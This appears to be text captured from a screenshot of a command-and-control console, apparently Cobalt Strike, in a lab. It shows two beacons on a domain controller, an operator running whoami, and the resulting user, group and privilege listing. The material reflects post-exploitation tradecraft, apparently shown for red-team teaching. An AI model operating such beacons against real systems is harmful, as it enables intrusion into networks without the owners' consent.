 external internal listener user computer note process pid arch last sleep
192.168.1.10 192.168.1.10 Valenor ldapuser VALENOR-DC01 runner.exe 2664 x64 30ms Interactive
192.168.1.10 192.168.1.10 Valenor Administrator * VALENOR-DC01 runner.exe 4956 x64 29ms Interactive
Event Log X Beacon 192.168.1.10@4956 X Beacon 192.168.1.10@2664 X
[08/23 18:21:09] beacon> whoami
[08/23 18:21:09] [+] Running whoami (T1033)
[08/23 18:21:09] [*] Running whoami (T1033)
[08/23 18:21:16] [+] host called home, sent: 6901 bytes
[08/23 18:21:16] [+] received output:
UserName SID
====================== ====================================
lab\ldapuser S-1-5-21-589091694-2085784919-2275157148-1218
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
lab\Domain Users Group S-1-5-21-589091694-2085784919-2275157148-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
[VALENOR-DC01] - x64 | ldapuser | 2664 - x64 last:30ms
beacon>